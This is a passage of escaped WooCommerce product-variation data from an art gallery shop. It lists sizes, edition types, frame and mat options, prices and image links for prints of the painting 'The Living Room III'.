class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,800&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F5B-M1B-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 27&amp;#8243; x 31&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18342,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;18&quot;},&quot;dimensions_html&quot;:&quot;14 &amp;times; 18 in&quot;,&quot;display_price&quot;:1650,&quot;display_regular_price&quot;:1650,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F0-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 14&amp;#8243; x 18&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18343,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;24&quot;,&quot;height&quot;:&quot;28&quot;},&quot;dimensions_html&quot;:&quot;24 &amp;times; 28 in&quot;,&quot;display_price&quot;:2000,&quot;display_regular_price&quot;:2000,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F5B-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 24&amp;#8243; x 28&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18344,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14in-18in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;27&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;27 &amp;times; 31 in&quot;,&quot;display_price&quot;:2050,&quot;display_regular_price&quot;:2050,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,050&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-SM-F5B-M1B-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 27&amp;#8243; x 31&amp;#8243;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18345,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;21&quot;,&quot;height&quot;:&quot;27&quot;},&quot;dimensions_html&quot;:&quot;21 &amp;times; 27 in&quot;,&quot;display_price&quot;:2560,&quot;display_regular_price&quot;:2560,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,560&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F0-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 21&amp;#8243; x 27&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18346,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;37&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 37 in&quot;,&quot;display_price&quot;:3110,&quot;display_regular_price&quot;:3110,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,110&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F5B-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 37&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18347,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;34&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;34 &amp;times; 40 in&quot;,&quot;display_price&quot;:3210,&quot;display_regular_price&quot;:3210,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,210&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F5B-M1B-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 34&amp;#8243; x 40&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18348,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;21&quot;,&quot;height&quot;:&quot;27&quot;},&quot;dimensions_html&quot;:&quot;21 &amp;times; 27 in&quot;,&quot;display_price&quot;:2810,&quot;display_regular_price&quot;:2810,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room 